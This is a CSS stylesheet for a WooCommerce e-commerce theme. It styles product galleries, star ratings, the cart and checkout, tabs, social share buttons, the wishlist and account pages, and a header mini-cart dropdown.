.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 33.33%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 25%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 16.96%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both;
}

.stock:empty:before {
	display: none;
}

.stock.in-stock {
	color: #0f834d;
}

.stock.out-of-stock {
	color: #e2401c;
}

/**
 * Cart
 */
.woocommerce .cart_item .product-name {
	font-weight: 700;
}
/**
 * Cart
 */


/**
 * Checkout
 */
/**
 * Checkout
 */
@media screen and (min-width: 768px) {
	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%;
	}
	.col2-set .form-row-last {
		float: right;
		margin-right: 0;
	}
	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 48.1%;
	}
}

/**
 * General WooCommerce components
 */
/**
 * Header cart
 */
.site-header-cart {
	position: relative;
	margin: 0;
	padding: 0;
	content: "";
	text-transform: uppercase;
}

.site-header-cart .cart-contents {
	text-decoration: none;
}

.site-header-cart .widget_shopping_cart {
	padding: 0;
}

.site-header-cart .product_list_widget {
	margin: 0;
	padding: 0;
}

/**
 * Star rating
 */
.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.618;
	font-size: 1em;
	width: 5.3em;
	font-family: 'star';
	font-weight: 400;
}

.star-rating:before {
	content: "\53\53\53\53\53";
	opacity: .25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span:before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;

}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: "star";
	content: "\53";
	color: #404040;
	text-indent: 0;
	opacity: .25;
}

p.stars a:hover ~ a:before {
	content: "\53";
	color: #404040;
	opacity: .25;
}

p.stars:hover a:before {
	content: "\53";
	color: #e62e04;
	opacity: 1;
}

p.stars.selected a.active:before {
	content: "\53";
	color: #e62e04;
	opacity: 1;
}

p.stars.selected a.active ~ a:before {
	content: "\53";
	color: #404040;
	opacity: .25;
}

p.stars.selected a:not(.active):before {
	content: "\53";
	color: #e62e04;
	opacity: 1;
}

/**
 * Tabs
 */
.woocommerce-tabs ul.tabs {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: left;
}

.woocommerce-tabs ul.tabs li {
	display: block;
	margin: 0;
	position: relative;
}

.woocommerce-tabs ul.tabs li a {
	padding: 1em 0;
	display: block;
}

.woocommerce-tabs .panel h2:first-of-type {
	margin-bottom: 1em;
}

/**
 * Password strength meter
 */
.woocommerce-password-strength {
	text-align: right;
}

.woocommerce-password-strength.strong {
	color: #0f834d;
}

.woocommerce-password-strength.short {
	color: #e2401c;
}

.woocommerce-password-strength.bad {
	color: #e2401c;
}

.woocommerce-password-strength.good {
	color: #3D9CD2;
}

/**
 * Forms
 */


.required {
	color: red;
}
.woocommerce-form__label-for-checkbox.checkbox input[type="checkbox"] {
	position: relative;
	margin-left: 0;
}
/**
 * Notices
 */
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
	content: "";
	display: block;
	background-color: #0f834d;
	clear: both;
}

.woocommerce-info, .woocommerce-noreviews, p.no-comments {
	background-color: transparent;
	color: #afaeae;
	font-style: italic;
}
.woocommerce-info{
	background-color: #fff;
	border-top-color: #000;
}
.woocommerce-error {
	background-color: #e2401c;
}



.woocommerce-store-notice, p.demo_store{
	position: static;
	background-color: #e4e4e4;
	color: #404040;
	box-shadow: none;
}

.woocommerce-store-notice a, p.demo_store a {
	color: #03a9f4;
	text-decoration: underline;
}
p.woocommerce-store-notice.demo_store a.woocommerce-store-notice__dismiss-link{
	font-size: 0;
	position: relative;
	display: inline-block;
	padding: 0;
	margin-left: 10px;
	text-decoration: none;
	color: #404040;
	letter-spacing: normal;
}
p.woocommerce-store-notice.demo_store a.woocommerce-store-notice__dismiss-link:before{
	z-index: 2;
	content: "\f00d";
	text-align: center;
	font-family: FontAwesome;
	font-size: 13px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
p.woocommerce-store-notice.demo_store a.woocommerce-store-notice__dismiss-link:after{
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	border: 1px solid;
	border-color: inherit;
	border-radius: 50%;
	height: 20px;
	width: 20px;
	transform: translate(-50%,-50%);
}

@media screen and (min-width: 48em) {
	/**
	 * Header cart
	 */
	.site-header-cart .widget_shopping_cart {
		display: block;
		margin-bottom: 0;
	}
	.site-header-cart:hover .widget_shopping_cart, .site-header-cart.focus .widget_shopping_cart {
		left: 0;
		display: block;
	}
}

/**
 * WooCommerce widgets
 */
/**
 * WooCommerce Price Filter
 */
.widget_price_filter .price_slider {
	margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4em;
}

.widget_price_filter .price_slider_amount .button {
	float: left;
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
	height: 3px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background: #fafafa;
	border: 1px solid #9e9e9e;
	border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-moz-border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	height: 12px;
	outline: 0 none;
	position: absolute;
	top: -5px;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	width: 12px;
	z-index: 2;
	box-sizing: border-box;
}



.widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	border-radius: 1em;
	background-color: #b9babc;
	border: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	border-radius: 1em;
	background-color: #000;
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider-horizontal {
	height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
}





/*new css==================*/



.woocommerce span.onsale,
.badge-wrapper .onsale {
	position: relative;
	display: inline-block;
	min-width: 40px;
	min-height: 20px;
	padding: 0px 5px;
	font-size: 12px;
	line-height: 20px;
	color: #23282d;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	border-radius: 2px;
	background: #FFC107;
	text-transform: uppercase;

}

.right-list-section .category-dropdown span.onsale,
.category-badge-wrapper span.onsale{
	font-size: 10px;
	min-width: 30px;
	padding-right: 5px;
	min-height: 15px;
	line-height: 18px;
}

.right-list-section .category-badge-wrapper {
	padding: 0;
	margin: 0;
	display: inline-block;
	line-height: 8px;
}
.right-list-section .category-dropdown span.onsale{
	color: #757575;
	background: transparent;
	min-height: 0;
	vertical-align: top;
	margin: 0;
	padding-right: 7px;
}

.right-list-section .category-dropdown .product-loop-wrapper span.onsale{
	background: #ffc107;
	color: #000;
	text-align: center;
	padding: 0 5px;
}

.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale{
	top: 0;
	left: 0;
	margin: 0;
}
.product-summary-wrapper .badge-wrapper {
	position: absolute;
	top: 10px;
	left: 10px;
	right: inherit;
}

.woocommerce div.product div.images{
	margin-bottom: 0;
}
.shopical-product-summary-wrap {
	background: #fff;
	margin-bottom: 20px;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
}
.woocommerce div.product .product_title {
	font-size: 30px;
	margin-bottom: 10px;
	font-weight: 700;
}
.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 10px;
	font-size: 12px;
}
span.price .star-rating,
.woocommerce ul.products li.product .star-rating,
.woocommerce .star-rating{
	font-size: 12px;
}
span.price .star-rating,
.woocommerce .products .star-rating {
	margin-left: auto;
	margin-right: auto;
}

span.price ins{
	color:#23282d;
}
a.woocommerce-review-link,
.woocommerce .star-rating::before{
	color: #000;
	opacity: 0.5;
}
.star-rating span:before{
	color: #FFC107;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
	margin-bottom: 10px;
}
.price del {
	color: #cc0000;
	font-size: 14px;
	opacity: 0.8;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
	color: #cc0000;
	font-weight: normal;
	display: inline;
}
span.awspn_price_note {
	color: #555;
}
.items-sold{
	padding: 0;
	font-size: 12px;
	color: #555;
}
.woocommerce-product-details__short-description p {
	color: #8a8a8a;
	margin-bottom: 5px;
}
.woocommerce div.product p.stock {
	font-size: 12px;
	font-weight: bold;
	color: #555;
	margin-bottom: 10px;
}
.woocommerce div.product p.stock.in-stock:before {
	content: "\f00c";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	padding-right: 5px;
	color: #81ca33;
}
.woocommerce div.product p.stock.out-of-stock:before {
	content: "\f00d";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	padding-right: 5px;
	color: red;
}
.woocommerce div.product form.cart {
	margin-bottom: 20px;
}
.woocommerce button.button.alt.disabled,
.woocommerce #respond input#submit,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button{
	font-size: 14px;
	padding: 9px 40px;
	border-radius: 0px;
	text-transform: uppercase;
	font-weight: 400;
	line-height: 12px;
	line-height: normal;
}

.woocommerce .shop_table button.button.alt.disabled,
.woocommerce .checkout_coupon button.button,
.woocommerce .shop_table button.button{
	min-height: 37px;
	font-size: 14px;
}

.default-add-to-cart-button a{
	color: #cc0000;
	font-weight: 400;
	padding: 7px 0px;
	display: inline-block;
}
.default-add-to-cart-button a:hover{
	color: #cc0000;
}



.add-to-cart-button a.added_to_cart{
	padding-left: 10px;
	padding-bottom: 0;
	font-size: 0;
	position: relative;
}
.add-to-cart-button a.added_to_cart:before{
	content: "\f07a";
	color: #cc0000;
	z-index: 2;
	text-align: center;
	font-family: FontAwesome;
	font-size: 14px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}

.product-item-meta.add-to-cart-button.extended-af a.added_to_cart{
	padding: .618em 1em;
	border: 0;
	max-height: 31.28px;
	margin-top: 0;
}
.product-item-meta.add-to-cart-button.extended-af a.added_to_cart:before{
	color: #fff;
	padding: 0 5px;
}



.woocommerce table.shop_table.cart.wishlist_table a.button {
	padding: 9px;
}

.woocommerce .up-sells a.button.add_to_cart_button {
	font-size: 12px;
}
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt.disabled,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button:hover,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button.alt{
	background-color: #cc0000;
}
.yith-wcwl-add-to-wishlist {
	margin-top: 0px;
	margin-bottom: 0px;
	position: relative;
}





.yith-wcwl-add-to-wishlist .ajax-loading{
	position: absolute;
	top: 10px;
	left: 0;
}
.yith-wcwl-wishlistaddedbrowse a,
.yith-wcwl-wishlistexistsbrowse a,
.yith-wcwl-add-button a.add_to_wishlist {
	display: block;
	position: relative;
	padding: 5px 20px;
	font-size: 12px;
	border-radius: 0;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}


.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled]:hover ,
.woocommerce button.button:disabled[disabled] {
	color: #fff;
	background-color: #cc0000;
	padding: 9px 40px;
}


.shopical-product-summary-wrap .product_meta{
	padding-top: 20px;
	border-top: 1px solid;
	border-color: rgba(129,129,129,.2);
}
.shopical-product-summary-wrap .product_meta > span{
	margin-bottom: 10px;
}
span.tagged_as,
span.posted_in,
span.sku_wrapper {
	font-size: 14px;
	font-weight: bold;
	display: block;
}
span.tagged_as a,
span.posted_in a,
span.sku_wrapper span{
	font-weight: normal;
}

span.tagged_as a,
span.posted_in a{
	color: #545454;
}
span.tagged_as a{
	padding: 5px 7px;
	display: inline-block;
}
#yith-quick-view-content span.tagged_as a,
.shopical-product-summary-wrap span.tagged_as a{
	padding: 0;
}
/*jetpack==========================*/
.sharedaddy {
	padding-top: 10px;
	margin-top: 15px;
	border-top: 1px solid;
	border-color: rgba(129,129,129,.2);
}
div.sharedaddy h3.sd-title{font-size: 14px !important;}
div.sharedaddy h3.sd-title:before{display: none !important;}

div.sharedaddy .sd-content ul li[class*='share-'] a.share-icon.no-text {
	background: transparent;
	border: 1px solid;
	border-color: rgba(129,129,129,.2);
	color: #818181 !important;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
div.sharedaddy .sd-content ul li[class*='share-'].share-facebook a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-twitter a.share-icon.no-text:hover ,
div.sharedaddy .sd-content ul li[class*='share-'].share-pinterest a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-digg a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-press-this a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-linkedin a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-google-plus-1 a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-pocket a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-reddit a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-skype a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-jetpack-whatsapp a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-telegram a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-tumblr a.share-icon.no-text:hover {
	color: #fff !important;
	opacity: 1;
}
div.sharedaddy .sd-content ul li[class*='share-'].share-tumblr a.share-icon.no-text:hover {
	background: #2c4762;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-facebook a.share-icon.no-text:hover {
	background: #3b5998;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-twitter a.share-icon.no-text:hover {
	background: #00acee;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-pinterest a.share-icon.no-text:hover {
	background: #ca1f27;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-digg a.share-icon.no-text:hover {
	color: #555555 !important;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-press-this a.share-icon.no-text:hover {
	background: #1e8cbe;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-telegram a.share-icon.no-text:hover {
	background: #0088cc;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-linkedin a.share-icon.no-text:hover {
	background: #0077b5;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-google-plus-1 a.share-icon.no-text:hover {
	background: #dd4b39;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-pocket a.share-icon.no-text:hover {
	background: #ee4056;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-reddit a.share-icon.no-text:hover {
	background: #cee3f8;
	color: #555555 !important;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-skype a.share-icon.no-text:hover {
	background: #00AFF0;
}
div.sharedaddy .sd-content ul li[class*='share-'].share-jetpack-whatsapp a.share-icon.no-text:hover {
	background: #43d854;
}
/*jetpack==========================*/




.woocommerce ul.products li.product .woocommerce-LoopProduct-link{
	text-decoration: none;
	background: #fff;
	display: block;
	text-align: center;
}
.woocommerce ul.products li.product a img{
	margin-bottom: 0;
}

.woocommerce-tabs.wc-tabs-wrapper {
	background: #fff;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
}
.woocommerce-tabs.wc-tabs-wrapper .panel{
	background-color: transparent;
	box-shadow: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before{
	display: none;
	border-bottom-color: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	list-style: none;
	margin: 0;
	padding: 0;

}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: none;
	background-color: transparent;
	border-radius: 0;
	margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after{
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	background: transparent;
	border-bottom: 1px solid #9e9e9e;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	color: #999999;
	position: relative;
	padding: 10px 0;
	text-transform: uppercase;
	font-size: 14px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {
	right: 50%;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
	transform: translateX(-50%);
	position: absolute;
	content: "";
	visibility: visible;
	opacity: 1;
	border-top: 5px solid #333333;
	top: auto;
	background: none;
	left: auto;
	width: auto;
	bottom: -5px;
	display: none;
}
.woocommerce div.product .woocommerce-tabs .panel{
	margin: 0;
	display: block;
	padding-top: 25px;
	padding-bottom: 20px;
	padding-right: 30px;
	padding-left: 20px;
}
.woocommerce div.product .woocommerce-tabs .panel h2:first-child{
	display: none;
}

.woocommerce div.product .woocommerce-tabs .panel p {
	margin-bottom: 10px;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes td p{
	margin: 0;
}
.woocommerce-tabs .panel h2:first-of-type{
	margin: 10px 0px;
}

.comment-form-rating {
	display: inline-block;
}

/*cartpgae=============*/
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce table.shop_table {
	border: 1px solid ;
	border-color: rgba(0,0,0,.1)
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th,
.woocommerce table.shop_table td{
	border-top: 1px solid ;
	border-color: rgba(0,0,0,.1);
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods{
	border-bottom: 1px solid ;
	border-color: rgba(0,0,0,.1);
}

body.woocommerce-js article .entry-title{
	margin: 0;
}
body.woocommerce-js form{padding: 20px;}


.woocommerce table.wishlist_table {
	font-size: 100%;
}
.woocommerce table.shop_table,
body.woocommerce-js form.woocommerce-checkout,
body.woocommerce-js form.woocommerce-cart-form{
	background: #fff;
}
.woocommerce table.shop_table td{padding: 10px 12px;}
.woocommerce-cart table.cart img{width: 60px;}


body.woocommerce-js form.woocommerce-product-search,
body.woocommerce-js form.woocommerce,
body.woocommerce-js form.search-form,
.woocommerce div.product form.cart,
body.woocommerce-js form.woocommerce-shipping-calculator,
.woocommerce div.product form.comment-form,
body.woocommerce-js form.woocommerce-ordering{
	padding: 0;
	background: transparent;
}
body.woocommerce-js .widget.woocommerce.widget_price_filter form {
	padding: 0;
	background: transparent;
	padding-top: 10px;
}
body.woocommerce-js form.woocommerce-shipping-calculator{
	padding: 10px 0px;
}
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text{
	width: auto;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
	padding-left: 6px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	font-size: 14px;
	text-transform: uppercase;
	border-radius: 0;
}
.woocommerce-page .cart-collaterals .cross-sells .products .product-wrapper .product-description ul.cat-links li{
	width: auto;
	float: none;
}
form.checkout_coupon.woocommerce-form-coupon p {
	margin-bottom: 5px;
}

form.checkout.woocommerce-checkout,
form.woocommerce-cart-form{
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
}




/*for select with search dropdown*/
.select2-container .select2-selection--multiple,
.select2-container .select2-selection--single{
	height: 30px !important;
	background: #fff;
	border: 1px solid ;
	border-color: #ebebeb;
	min-height: 37px;
}
.select2-container .select2-selection--single:focus{
	outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 6px;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li{
	margin: 0 !important;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li.select2-selection__choice{
	margin-top: 2.5px !important;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered input{
	min-height: 0;
	padding: 6px;
}
/*for select with search dropdown*/


/*cartpgae=============*/
/*wishlist page=============*/

/*wishlist page=============*/
/*checkout page=============*/
.woocommerce form.checkout_coupon,
.select2-container--default .select2-selection--single{
	border-radius: 0;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
	background: #f3f3f3;
	border-radius: 0;
}
.select2-container--default.select2-container--focus .select2-selection--multiple,
.select2-container--default .select2-selection--multiple,
.select2-container--default .select2-selection--single{
	border: 1px solid;
	border-color: #ebebeb;
}
.woocommerce ul.woocommerce-error {
	background-color: #fff;
	margin-bottom: 20px;
	padding: 1em 2em 1em 3.5em;
	border-top: 3px solid #e62e04;
}
.woocommerce ul.order_details {
	background: #fff;
	padding: 10px;
}
.woocommerce ul.order_details li {
	margin-right: 10px;
	padding-right: 10px;
}

.woocommerce-message,
address{
	background-color: #fff;
}
address{
	padding: 6px 12px;
	border: 1px solid rgba(0,0,0,.1);
	border-radius: 0px;
}
.woocommerce-page .woocommerce-message a.button {
	background-color: #000;
	color: #fff;
	margin-left: 10px;
}
a.reset_variations {
	background: #000;
	color: #fff;
	padding: 2px 5px;
}
/*checkout page=============*/
/*my account=============*/
.woocommerce-MyAccount-content {
	padding: 10px;
}
.woocommerce-MyAccount-content,
nav.woocommerce-MyAccount-navigation {
	background: #fff;
}
.woocommerce-MyAccount-content fieldset {
	padding: 0;
}
li.woocommerce-MyAccount-navigation-link {
	border-bottom: 1px solid;
	border-color: #f3f3f3;
	padding: 10px;
}
li.woocommerce-MyAccount-navigation-link.is-active {
	font-weight: bold;
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
	padding: 9px 12px;
}
/*my account=============*/
/*shop filter =============*/

.woocommerce ul.cat-links ,
.woocommerce ul.cat-links li,
.woocommerce ul {
	margin-top: 0;
	margin-bottom: 0;
	padding: 0px;
	border: 0;
	list-style: none ;
}

.header-style-3 .main-navigation .menu.nav-menu > li,
.woocommerce .social-navigation ul.menu li ,
.woocommerce ul.top-bar-menu li {
	margin-bottom: 0;
}
.woocommerce .cart-collaterals .cross-sells ul.product-item-meta li,
.woocommerce-page .cart-collaterals .cross-sells ul.product-item-meta li{
	width: auto;
	margin-right: 0;
	margin-left: 0;
	float: none;
}
.woocommerce ul li .count
.woocommerce ul li a{
	font-size: 13px;
	color: #434343;
}
.woocommerce .social-navigation ul li{
	display: inline-block;
}
.woocommerce .social-navigation ul li a{
	color: #fff;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-child  {
	border-bottom: none;
}
/*shop filter =============*/
/*product slider full =============*/
.woocommerce .aft-slider.product-slider{
	margin-bottom: 0;
}
.product-slider .product-wrapper{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	margin-bottom: 5px;
}

.site-footer .product-slider .product-wrapper,
#secondary .product-slider .product-wrapper{
	flex-wrap: wrap;
}
#secondary .product-slider .product-description,
.site-footer .product-slider .product-description,
#secondary .product-slider .product-image-wrapper,
.site-footer .product-slider .product-image-wrapper{
	width: 100%;
}



.product-slider .product-description,
.product-slider .product-image-wrapper {
	width: 100%;
	float: left;
}

.product-slider .product-description{
	text-align: left;
	padding: 20px;
}
.product-slider .product-title a{
	font-size: 30px;
	margin: 10px 0px;
}

/*owl thumbs =============*/
.owl-thumbs{
	text-align: center;
}
/*owl thumbs =============*/

/*product slider full =============*/
/*star rating position =============*/
.product-rating-wrapper {
	position: absolute;
	top: 10px;
	left: 10px;
}

.content-caption .product-rating-wrapper{
	position: relative;
}
/*star rating position =============*/


/*new css==================*/

select {
	/* General styling */
	height: 37px;
	border-radius: 0;
	padding: 5px 10px;

	/* Removes the default <select> styling */
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;

	/* Positions background arrow image */
	background-image: url('[data-uri]');
	background-repeat: no-repeat;
	background-position-x: 95%;
	background-position-y: center;
}
.woocommerce-ordering select.orderby {

}
/*shopping cart==================================================*/
.header-style-3-1.header-style-compress .header-right-part .af-cart-icon-and-count .af-cart-item-count,
.header-style-center .header-right-part .af-cart-icon-and-count .af-cart-item-count,
span.af-cart-item-count{
	position: relative;
	width: 32px;
	display: inline-block;
	padding: 0;
	line-height: 1.3;
	text-align: left;
}
span.af-cart-item-count > a:hover,
span.af-cart-item-count > a{
	color: #fff;
}

.header-style-center .header-right-part .af-cart-icon-and-count .item-count,
span.af-cart-item-count span.item-count{
	line-height: 12px;
	font-weight: 700;
	color: #23282d;
	background: #ffc107;
	border-radius: 60px;
	font-size: 12px;
	display: inline-block;
	padding: 3px 6px;
	position: absolute;
	left: 11px;
	top: -7px;
	right: inherit;
	height: auto;
}

.header-right-part .cart-shop.aft-show-on-scroll,
.header-right-part .cart-shop.aft-show-on-scroll .item-total-price
{
	display: none;
}

.aft-sticky-navigation .header-right-part .cart-shop.aft-show-on-scroll{
	display: inline-block;
}

.aft-wooicon,
.af-cart-icon-and-count {
	position: relative;
	font-size: 16px;
}

.aft-wooicon .aft-woo-counter,
.af-cart-icon-and-count .item-count {
	line-height: 12px;
	font-weight: 700;
	color: #000;
	background: #fdb907;
	border-radius: 60px;
	font-size: 12px;
	display: inline-block;
	padding: 3px 6px;
	position: absolute;
	left: 12px;
	top: -5px;
	right: inherit;
	height: auto;
}

.top-cart-content.primary-bgcolor {
	position: absolute;
	right: 0;
	top: 120%;
	z-index: 99;
	background: #fff;
	padding: 15px;
	border: none;
	left: inherit;
	width: 340px;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-moz-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-ms-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-o-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-webkit-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-ms-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-o-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	display: inherit;
	visibility: hidden;
}

.af-cart-wrapper.dropdown:hover .top-cart-content.primary-bgcolor {
	display: inherit;
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.4s, top 0.4s;
	-moz-transition: opacity 0.4s, top 0.4s;
	-ms-transition: opacity 0.4s, top 0.4s;
	-o-transition: opacity 0.4s, top 0.4s;
	transition: opacity 0.4s, top 0.4s;
	top: 100%;
}
body.woocommerce-cart .top-cart-content.primary-bgcolor{
	display: none !important;
}
.site-header-cart .woocommerce-mini-cart li {
	padding-bottom: 15px !important;
}
